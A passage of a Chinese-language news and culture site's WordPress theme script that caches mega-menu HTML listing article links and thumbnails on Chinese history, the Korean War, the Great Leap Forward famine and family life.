src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 